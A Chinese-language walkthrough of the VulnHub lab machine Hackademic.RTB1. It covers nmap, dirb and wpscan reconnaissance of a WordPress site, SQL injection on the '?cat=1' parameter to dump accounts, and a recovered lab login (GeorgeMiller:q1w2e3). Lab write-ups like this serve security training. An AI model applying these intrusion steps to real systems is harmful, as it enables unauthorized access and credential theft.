vulnhub系列:Hackademic.RTB1

一、信息收集



nmap 扫描存活,根据 mac 地址寻找 IP

nmap 192.168.23.0/24



nmap 扫描端口,开放端口:22、80

nmap 192.168.23.143 -p- -Pn -sV -O





访问80端口,页面发现 target 可以点击

点击后跳转,页面提示目标是读取到 key.txt 文件



wappalyzer 查看网站使用的 cms、语言等



拼接 /Hackademic_RTB1/?feed=rss 看到 wordpress 版本



dirb目录扫描

dirb http://192.168.23.143/



前面发现为 wordpress,kali 使用 wpscan 扫描网站

其中发现了一个路径 http://192.168.23.143/Hackademic_RTB1/wp-content/themes/starburst/style.css



可以看到 wp-content 位置,尝试将其修改为 wp-admin,发现后台登录页面

http://192.168.23.143/Hackademic_RTB1/wp-admin



使用 wpscan 扫描用户

使用 cewl 爬取网站密码文本

cewl 192.168.23.143 -w pass.txt爆破没有爆破出来



findsomething 中有一些参数,尝试sql注入,发现存在sql注入

192.168.23.143/Hackademic_RTB1/?cat=1



dump 下数据,获取账号密码



可以看到有个10级用户,直接登录这个账号

GeorgeMiller:q1w2e3

